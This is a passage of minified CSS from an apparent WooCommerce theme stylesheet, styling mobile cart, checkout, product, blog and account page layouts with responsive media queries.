.tbay-show-cart-mobile .product-block div.add-cart a{border:0 !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;line-height:38px;font-size:13px;background:#ca0815;color:#fff !important;width:100%;padding:0}.tbay-show-cart-mobile .product-block div.add-cart a span{display:block;font-weight:normal}.tbay-show-cart-mobile .product-block div.add-cart a i{display:none}.tbay-show-cart-mobile .product-block div.add-cart a.loading .title-cart{opacity:0;filter:alpha(opacity=0)}
.tbay-show-cart-mobile .product-block div.add-cart a.loading:after{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;top:0;left:0;font-family:'linearicons';width:100%;font-size:20px;line-height:40px;display:inline-block;vertical-align:middle;position:absolute;content:'\e8d0'}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart{font-size:14px;color:#fff}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart:before{display:none}
.tbay-show-cart-mobile .product-countdown .product-block.v1 .time,.tbay-show-cart-mobile .product-countdown .product-block.v1 .stock-flash-sale,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v1 .time,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v1 .stock-flash-sale{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.tbay-show-cart-mobile .products-list .product-block .group-buttons{padding:0}.tbay-show-cart-mobile .products-list .product-block .group-buttons>div{float:left;position:static}
.tbay-show-cart-mobile .products-list .product-block .button-wishlist.shown-mobile a{width:30px;height:auto;line-height:40px;background:transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-show-cart-mobile .products-list .product-block div.add-cart a{min-width:auto;line-height:40px !important}.product-countdown,.tbay-addon-flash-sales{text-align:center}.product-countdown.tbay-top,.tbay-addon-flash-sales.tbay-top{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;text-align:center}
.product-countdown .flash-sales-date,.tbay-addon-flash-sales .flash-sales-date{text-align:left}.product-countdown .flash-sales-date .date-title,.tbay-addon-flash-sales .flash-sales-date .date-title{line-height:35px}.product-countdown .tbay-addon-content,.tbay-addon-flash-sales .tbay-addon-content{max-width:100%}.product-countdown .show-all,.tbay-addon-flash-sales .show-all{position:static !important;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.product-countdown .product-block .product-content,.tbay-addon-flash-sales .product-block .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
.product-countdown .product-block .group-bottom,.tbay-addon-flash-sales .product-block .group-bottom{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-countdown .product-block:not(.v1) .caption,.tbay-addon-flash-sales .product-block:not(.v1) .caption{padding-bottom:0}.product-countdown .product-block:not(.v1) .stock-flash-sale,.product-countdown .product-block:not(.v1) .time,.tbay-addon-flash-sales .product-block:not(.v1) .stock-flash-sale,.tbay-addon-flash-sales .product-block:not(.v1) .time{margin:10px 10px 25px}
.product-countdown .product-block:not(.v1) .stock>span,.tbay-addon-flash-sales .product-block:not(.v1) .stock>span{margin:10px 0 0}.product-countdown .product-block:not(.v1) .time .stock,.tbay-addon-flash-sales .product-block:not(.v1) .time .stock{margin:5px 0 0}.sidebar>.widget{margin-bottom:10px}.sidebar.top-archive-content{padding:0;margin-bottom:25px}.sidebar .tbay-addon-features .description{display:block}.inner-sidebar .sidebar .widget_media_image{text-align:center;padding:30px 0}.products-grid.product+.products-grid{margin-top:15px}
.btn-view-all{margin:10px 0;line-height:40px}.show-all{position:static}.tbay-addon-instagram .btn-follow{display:none}.post .entry-header{margin-top:15px !important}.entry-meta-list i{font-size:14px !important;margin-right:5px !important;margin-left:0 !important}.readmore{margin:8px 0 15px;line-height:inherit;font-size:14px}.full-width-carousel .tbay-woo-share,.full-width-full .tbay-woo-share{margin-top:0 !important}.yith-wfbt-form{margin:0}.yith-wfbt-section{padding-top:25px;margin-top:15px}.yith-wfbt-section .tbay-addon-title{font-size:15px !important;text-transform:uppercase;border:0;padding-bottom:7px}
.yith-wfbt-section .yith-wfbt-images{padding:0 !important;margin:0}.yith-wfbt-section .yith-wfbt-images>ul{position:relative}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li:not(.image_plus){margin:0;padding:0;max-width:138px}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) img{min-width:132px}.yith-wfbt-section .yith-wfbt-images .image-td{border-right:0}.yith-wfbt-section .yith-wfbt-images .image-td:last-child:before{content:'';position:absolute;width:1px;background:#e5e5e5;right:0;left:auto;bottom:0;top:0}
.yith-wfbt-section .yith-wfbt-images .caption{margin-bottom:20px}.yith-wfbt-section .yith-wfbt-images .caption .name{padding:5px 0 0}.yith-wfbt-section .yith-wfbt-images .image_plus{padding:0 !important;width:0;position:relative;visibility:hidden;z-index:100}.yith-wfbt-section .yith-wfbt-images .image_plus:before{content:'\e936';font-family:'linearicons';font-size:12px;color:#888;position:absolute;visibility:visible;background-color:#fff;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto;width:35px;border:1px solid #e5e5e5;line-height:35px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center}
.yith-wfbt-section .yith-wfbt-items{margin-top:23px}.yith-wfbt-section .yith-wfbt-items li{margin-bottom:3px}.yith-wfbt-section .yith-wfbt-items label{line-height:28px}.yith-wfbt-submit-block{position:static;text-align:left;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin:25px 0 25px}.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:9px !important}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tr{text-align:left}
.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table td{min-width:auto}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{padding:0}.woocommerce-cart-form{padding:0}.shop_table.cart .cart_item{display:block;border:0;border-bottom:1px solid #e5e5e5;padding:14px 0 11px;padding-left:90px;position:relative;min-height:60px;float:left;width:100%}.shop_table.cart .cart_item:last-child{border:0}
.shop_table.cart .cart_item.head{display:none}.shop_table.cart .cart_item>span{display:block;line-height:normal}.shop_table.cart .cart_item>span img{position:absolute;left:15px;top:20px;right:auto}.shop_table.cart .cart_item>span.product-info{width:100%;padding:0 40px 3px 0;line-height:25px}.shop_table.cart .cart_item>span.product-info .product-name{margin:0;line-height:23px;display:block}.shop_table.cart .cart_item>span.product-subtotal b{font-weight:500}.shop_table.cart .cart_item>span.product-remove{position:absolute;right:14px;left:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);line-height:20px}
.shop_table.cart .cart_item .product-quantity{margin:10px 0 4px}.shop_table.cart .cart_item .quantity .box{display:inline-block}.shop_table.cart .cart_item .quantity .box button,.shop_table.cart .cart_item .quantity .box input.qty{line-height:28px !important}.cart_totals table * tr td,.cart_totals table * tr th,.cart_totals table tr td,.cart_totals table tr th{padding:0 !important}.woocommerce .cart-collaterals .cart_totals{background:#fff;padding:0;border:0}.woocommerce .cart-collaterals .cart_totals h2{padding:0 0 4px;text-transform:uppercase;font-size:15px;margin-bottom:9px;border-bottom:1px solid #e5e5e5}
.tb-cart-total{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.tb-cart-total .coupon{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;margin:0;padding:30px 15px 22px;border:1px solid #e5e5e5;border-top:0}.tb-cart-total .coupon label{text-transform:uppercase;font-size:15px}.cart-bottom{text-align:center;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.cart-bottom .update-cart{float:none !important;border:1px solid #e5e5e5;line-height:40px;background:#f5f5f5;margin:0 15px}
.coupon .box:before{content:'\e944';font-family:'linearicons';position:absolute;left:auto;right:0;pointer-events:none;z-index:99;text-align:center;width:40px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.coupon .box .text{width:100%;padding:0 40px 0 15px}.coupon .box input[type=submit]{margin-left:0;position:absolute;right:0;left:auto;width:40px;padding:0;font-size:0}
.tbay-addon-features .feature-box{text-align:center;margin-bottom:10px !important}.tbay-addon-features .fbox-icon i{line-height:1 !important}.tbay-addon-features.style-2{margin-bottom:0}.tbay-addon-features.style-2 .row .feature-box{padding:0 8px 15px !important;margin:0 !important}.tbay-addon-features.style-2 .fbox-content{padding-top:15px}.tbay-addon-features.style-2 .ourservice-heading{line-height:23px}.tbay-footer{padding-top:60px;border:0 !important}.tbay-footer .payment{text-align:left !important;float:left}
.tbay-addon-categories{text-align:center}.tbay-addon-categories .item-cat{margin:8px 0}.owl-carousel.slick-slider{margin:0 -8px}.owl-carousel.slick-slider .slick-slide{margin:0;padding:0 8px}.owl-carousel.slick-slider .slick-dots{margin:5px 0 0;position:static}.owl-carousel.slick-slider.row-no-one .slick-slide>div{margin:0 -8px;width:calc(100% - -16px)}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item{padding:0 8px}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:unset}
.slick-dots li button,.tp-bullets.revo-tbay .tp-bullet{width:8px;height:8px}.nav-tabs>li{margin-bottom:8px !important}.nav-tabs>li>a{margin:0 !important}.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin-right:30px}.tbay-addon-product-tabs .nav-tabs>li a,.tbay-addon-categoriestabs .nav-tabs>li a{line-height:40px}.tbay-addon-instagram .owl-carousel:not(.slick-slider)[data-items] div.item{margin:8px 0 !important}.tbay-addon-instagram .item{margin:8px 0 !important}.tbay-addon-blog{text-align:center}
.tbay-addon-blog .tbay-addon-content{text-align:left}.tbay-addon-blog .owl-carousel.slick-slider>div .post-grid{padding-bottom:15px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:7px}.tbay-addon-blog .entry-title{font-size:16px;line-height:25px;margin:0 !important}.tbay-addon-blog .entry-description{margin-top:10px}.tbay-addon-blog .show-all{display:block;border-top:1px solid #e5e5e5}.tbay-addon-features{padding-top:0}.owl-carousel:not(.slick-slider),.tbay-addon .row.grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-left:-8px;margin-right:-8px}
.owl-carousel:not(.slick-slider):before,.tbay-addon .row.grid:before{display:none}.owl-carousel:not(.slick-slider)>div,.tbay-addon .row.grid>div{padding:0 8px !important;width:auto;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel:not(.slick-slider)>div:hover,.tbay-addon .row.grid>div:hover{outline:none !important}.owl-carousel:not(.slick-slider)>div .post-grid,.tbay-addon .row.grid>div .post-grid{padding-bottom:15px}.owl-carousel:not(.slick-slider) .products-grid,.tbay-addon .row.grid .products-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%}
.tbay-breadscrumb,.tbay-compare{display:none}.tbay-product-slider-gallery .slick-arrow{display:none !important}body:not(.tbay-homepage-demo) #main-container{padding-top:30px !important;padding-bottom:100px}.tbay-addon{margin-bottom:15px}.tbay-addon.product-recently-viewed{text-align:center}.tbay-addon.product-recently-viewed .owl-carousel.slick-slider{margin:0}.tbay-addon.tbay-addon-products:not(.tbay-addon-vertical){text-align:center}.search-trending-tags-wrapper{padding-top:35px}.tbay-addon-blog.vertical .post{padding-bottom:15px}
.woocommerce div.product.product-type-grouped form.cart .group_table td{padding-right:10px !important}.woocommerce div.product.product-type-grouped form.cart .group_table .stock{display:none}#respond .comment-form-rating label{min-width:auto;margin-right:5px}input#ywqa-submit-question{width:20%;padding:0}.panel{line-height:27px}.panel h4{font-size:14px;margin:0}.wc-tabs-wrapper .panel{padding-bottom:20px !important;margin-bottom:23px !important}.wc-tabs-wrapper .entry-content img:not(.big-review-images-content-img){margin:8px 0}
.wc-tabs-wrapper .table-responsive{border:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart{display:block}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{padding:0}.woocommerce table.wishlist_table.shop_table{padding:0 8px;display:block}.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.tbay-to-top{display:none}.tbay-to-top.tbay-to-top-mobile{display:block;bottom:15px}
.tbay-to-top a{width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:block;margin:0}.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{margin:0;width:100%;float:none}.woocommerce .col2-set.addresses>div+div,.woocommerce-page .col2-set.addresses>div+div{margin-top:20px}.my-account .u-columns .nav-tabs{width:100%;display:flex !important}
.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{flex-direction:column}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details li{padding-bottom:15px;margin:0;width:100%}.contact-wrapper>div{padding:20px 10px}.content-center{display:block}.title-about{font-size:24px;text-align:center}.content-about p{margin-bottom:15px !important;line-height:23px}.text-black{font-size:14px}.term-wrapper .inner{padding:15px;border:0}.term-wrapper h2{font-size:20px}
.term-wrapper .text-black{font-size:15px}.woocommerce form .form-row label{line-height:inherit;margin-bottom:3px}.track_order{padding:23px 15px 30px}.track_order p:first-child{line-height:23px;margin-bottom:15px}.track_order p .input-text{line-height:38px !important}.track_order button{margin-top:5px !important}.tbay-filter{text-align:right}.tbay-filter .woof_products_top_panel,.tbay-filter .woocommerce-result-count{text-align:left}.tbay-filter .display-mode-btn i{font-size:15px;font-weight:bold;vertical-align:middle}
.tbay-filter .display-mode-btn.list i{font-size:20px}.tbay-filter form.woocommerce-fillter{display:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{margin:0}.widget-vertical .product-block{padding:5px 0 !important}.style-stick .image-mains .woocommerce-product-gallery__wrapper>div{margin-bottom:15px}.style-stick .image-mains+.information{width:auto}.singular-shop div.product .product_title{font-size:23px !important;margin:10px 0 0 !important}.singular-shop div.product .show-mobile{display:block}
.singular-shop div.product .show-mobile .tbay-wishlist a.view-wishlist{font-size:0}.singular-shop div.product .show-mobile .tbay-wishlist a.view-wishlist:before{font-size:18px;line-height:35px;width:35px;border:1px solid #fff;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0}.singular-shop div.product .tbay-compare a,.singular-shop div.product .tbay-wishlist a{display:block}.singular-shop div.product .wc-tabs-wrapper #accordion{margin-bottom:30px}
.singular-shop div.product .tbay-modalButton{position:static;margin-top:15px}.singular-shop div.product .product_meta>span{line-height:inherit;margin-bottom:9px}.singular-shop div.product.style-horizontal .image-mains,.singular-shop div.product.style-centered .image-mains,.singular-shop div.product.style-carousel .image-mains{text-align:center}.singular-shop div.product.style-carousel .information .cart,.singular-shop div.product.style-full .information .cart{padding-bottom:0}.singular-shop div.product.style-carousel .product_meta,.singular-shop div.product.style-full .product_meta{padding:20px 0}
.singular-shop div.product.style-carousel .product_meta>span,.singular-shop div.product.style-full .product_meta>span{display:block;margin-bottom:5px}.singular-shop div.product.style-carousel .yith-wfbt-section,.singular-shop div.product.style-full .yith-wfbt-section{margin-top:0;border:0}.singular-shop div.product.style-carousel.outofstock .information .group-button>div,.singular-shop div.product.style-full.outofstock .information .group-button>div{padding:0}.singular-shop div.product.style-carousel .slider>.slick-arrow,.singular-shop div.product.style-full .slider>.slick-arrow{right:0 !important}
.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-prev,.singular-shop div.product.style-full .slider>.slick-arrow.slick-prev{right:auto !important;left:0 !important}.singular-shop div.product .tbay-time-wrapper{flex-direction:column;margin-bottom:10px;padding-top:5px;padding-bottom:10px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}.singular-shop div.product .tbay-time-wrapper>div{width:100%;margin:0}.singular-shop div.product .tbay-time-wrapper .title{margin-right:10px}
.woocommerce-product-details__short-description p{margin-bottom:0}.wc-tabs-wrapper .tabs-title>a{padding:8px 0;font-size:14px;line-height:inherit}.wc-tabs-wrapper .tabs-title>a i{font-size:12px}.related.tbay-addon,.upsells.tbay-addon{padding-top:40px;margin:0}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;padding-bottom:8px}.single-post .entry-title{font-size:20px;line-height:27px;margin:0 0 10px}.single-post .entry-meta-list{display:block;margin:0}
.single-post .entry-meta-list:before,.single-post .entry-meta-list:after{content:" ";display:table}.single-post .entry-meta-list:after{clear:both}.single-post .entry-meta-list li{display:table-cell;float:none}.single-post .entry-meta-list li.comments-link:after{display:none}.single-post .entry-meta-list li.entry-category{display:block;padding:5px 0 0}.single-post .author-info{padding:30px;margin-top:30px}.single-post .author-info .avarta{padding:0;margin:0 0 17px}.single-post .author-info .name{font-size:16px;margin:0 0 5px}
.single-post .author-info img{min-width:auto;max-width:70px}.single-post #comments{padding:0}.single-post #comments>.commentform{padding:10px 0 0 !important}#respond .comment-form-fields-wrapper{display:block}#respond .comment-form-fields-wrapper input{margin:0 !important}.entry-single .entry-content img{margin:0}.entry-single .owl-carousel-play{padding:20px 0 10px}.entry-single .author-info{display:block;text-align:center}.entry-single .tbay-post-share{margin:0;border:0;padding:20px 0 0}.entry-single .entry-content p{line-height:23px}
.entry-single .entry-content blockquote{font-size:14px;margin:20px 0}.entry-single .entry-content blockquote p{line-height:25px}.entry-single .entry-content .tbay-addon .tbay-addon-title{font-size:14px}.entry-single .entry-content .center{margin-bottom:30px}.entry-thumb .entry-category{position:static;display:block}.entry-thumb .entry-category a{margin-top:10px}.post-navigation{padding:20px 0;margin-top:15px;border-bottom:1px solid #e5e5e5}.post-navigation .post-title{padding-top:5px;line-height:20px;font-weight:normal}
.related-posts{padding-top:25px;margin-bottom:30px}.related-posts .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;margin-bottom:10px;text-align:left}#comments .comments-title,#comments .comment-reply-title{font-size:15px;line-height:inherit;margin:0 0 15px;text-transform:uppercase}#comments li.comment{padding:0;margin-bottom:20px}.page-404{padding:120px 0 150px}.page-404 h1{font-size:25px}.page-404 .sub-title{line-height:23px}.page-404 .page-content .group{margin:20px -8px 0}
.page-404 .page-content a{padding:0 25px;margin:0 8px !important;text-transform:capitalize}.vc_tta-container .vc_tta-panel-body{padding:0 20px !important}.still-ques .tbay-addon{margin:0}.still-ques .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;margin-top:5px}.still-ques .tbay-addon .tbay-addon-title .subtitle{margin-top:7px}.still-ques div.wpcf7{padding-top:11px}.wpcf7-form .form-horizontal{margin:0 -8px}.wpcf7-form .form-horizontal label{margin-bottom:4px;font-size:14px}
.wpcf7-form .form-horizontal input.required{line-height:38px !important;margin-bottom:10px !important}.wpcf7-form .form-horizontal .wpcf7-submit{float:none;margin:5px 0 0;text-transform:capitalize}.wpcf7-form textarea{height:110px}.contact-wrapper>.vc_column-inner>.wpb_wrapper{padding:20px 15px}.contact-wrapper .contact-info li{font-size:15px;padding:0 0 8px;margin-bottom:10px}.contact-wrapper .tbay-addon-social{padding:0}.contact-wrapper .tbay-addon-social .social.style2{margin-top:5px}.contact-wrapper .tbay-addon-social .social.style2>li a{width:40px;height:40px}
.contact-wrapper .tbay-addon-social .social.style2>li a i{line-height:40px}.contact-detail .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;margin-top:5px;margin-bottom:15px}.contact-detail .tbay-addon .tbay-addon-title .subtitle{margin-top:5px}#main-container .content-about{background-image:none !important}#main-container .content-about .vc_column_container.vc_col-has-fill>div{padding:0 !important}body.woocommerce-checkout .woocommerce>form:not(.checkout) p.form-row:not(.last){margin-bottom:10px}
form.checkout .form-row .input-text,.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:38px !important}
.woocommerce-cart.empty-cart #main-content .woocommerce{padding-top:100px}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty{color:#888;margin-bottom:10px;text-align:center}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty:before{content:'\e74e';font-family:'linearicons';font-size:50px;line-height:1;display:block;text-align:center;margin-bottom:25px}.woocommerce-cart.empty-cart #main-content .woocommerce .return-to-shop{margin:0;width:100%;text-align:center}
.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container{height:100vh}.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container #main-content .woocommerce{position:absolute;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 15px}.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 15px}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{padding:0 !important;border:0 !important;width:40%}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:first-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:first-child{width:60%}.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child td{border-bottom:1px solid #e5e5e5 !important}
.woocommerce-order .woocommerce-order-details h2{padding:0 15px;line-height:50px}.woocommerce-order .woocommerce-order-details .order_details th,.woocommerce-order .woocommerce-order-details .order_details td{padding:0 !important;border:0 !important}.woocommerce .col2-set.addresses address,.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses address,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{padding-left:15px;padding-right:15px}
.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses .woocommerce-column__title{line-height:40px}.woocommerce-account .addresses .title .edit{margin-right:15px}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:20px;line-height:25px}.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{margin:5px 0 0;line-height:18px}.tbay-addon-vertical .product-block,.widget-vertical .product-block{padding:0}.tbay-addon-brands .grid .item{margin:0;line-height:70px}
#tbay-main-content .tbay-addon.tbay-addon-flash-sales .tbay-addon-title+.flash-sales-date{display:block;margin:7px 0}#reviews .wcpr-filter-button{padding:0 10px;min-width:auto}.widget_urna_popup_newsletter .modal-dialog{margin:0 25px}.widget_urna_popup_newsletter h3{font-size:42px}.widget_urna_popup_newsletter .social{margin-top:40px}.widget_urna_popup_newsletter .popup-content>span{margin-top:10px}.woocommerce .woocommerce-form-login-toggle{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info{padding:0 !important}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{padding-left:21px}.contact-map-left .vc_column-inner{padding:10px 20px 20px 20px !important}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods img{float:none !important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{background:transparent !important}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{font-weight:normal}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{float:left}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--shipping-address{float:right}.tbay-my-account-avatar{margin-bottom:25px}.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{border:0}
.woocommerce table.shop_table.my_account_orders>tbody>tr,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr{display:block;margin-bottom:15px;border:1px solid #e5e5e5;padding:10px 0;width:100%}.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td{width:100%;display:block;text-align:left;padding:10px;border:0}.woocommerce table.shop_table.my_account_orders>tbody>tr>td:before,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0;font-weight:500}
.woocommerce table.shop_table.my_account_orders>tbody>tr>td .woocommerce-Price-amount,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td .woocommerce-Price-amount{color:#ca0815;font-weight:600}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.tbay-my-account-avatar{display:block;text-align:center;margin:-100px 0 60px;padding-top:80px;position:relative;background:#f5f5f5}.tbay-my-account-avatar:before,.tbay-my-account-avatar:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}
.tbay-my-account-avatar:after{left:auto;right:100%}.tbay-my-account-avatar img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:relative;margin:0 0 -30px;border:1px solid #ddd}}@media(max-width:767px) and (min-width:481px){body.woocommerce-cart .tbay-footer,body.single-product .tbay-footer{padding-bottom:0}.singular-shop div.product .quantity{margin-right:20px}.singular-shop div.product .quantity .name{display:none}.singular-shop div.product .group-button{margin:0 0 0 15px !important}
.singular-shop div.product #shop-now{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}}@media(max-width:700px){.image-mains .flex-control-thumbs{padding:0 150px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:135px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:135px}}@media(max-width:680px){#reviews .wcpr-overall-rating{padding:20px 0 0}#reviews .wcpr-overall-rating-main{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
#reviews .wcpr-overall-rating-right{text-align:center}#reviews .wcpr-stars-count{border:0;padding:20px 0}#reviews .wcpr-stars-count .wcpr-row{justify-content:center}}@media(max-width:600px){body.admin-bar .topbar-device-mobile{top:0}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .top-cart .dropdown-content{top:0}
body.admin-bar .topbar-device-mobile.active{top:46px}body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile.active .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile.active .top-cart .dropdown-content{top:46px}}@media(max-width:599px){.products-list .product-block .name{font-size:14px;line-height:18px}
.products-list .product-block .name:not(.full_name) a{margin:0;text-overflow:inherit;white-space:inherit}.products-list .product-block .price{margin-top:6px}.products-list .product-block .woocommerce-product-details__short-description p{margin:12px 0 10px}.entry-meta-list li.entry-author span{display:none}.woocommerce .shop_table .product-info .wc-item-meta,.woocommerce .shop_table .product-info dl.variation{display:block;padding:0}.pagination,.tbay-pagination{margin-top:30px}.pagination span,.pagination a,.tbay-pagination span,.tbay-pagination a{width:40px;line-height:38px}
.tbay-swatches-wrapper{bottom:0}.tbay-swatches-wrapper li a.variable-item-span-color{width:10px;height:10px;line-height:10px}.woocommerce div.product p.stock{margin:0 0 20px}.image-mains .flex-control-thumbs{padding:0 100px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:85px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:85px}}@media(max-width:599px) and (min-width:480px){#shop-now.has-buy-now .group-button{width:100%;margin:20px 0 0}}@media(min-width:480px){#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):hover,#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):focus{color:#fff;background:#e59c00}
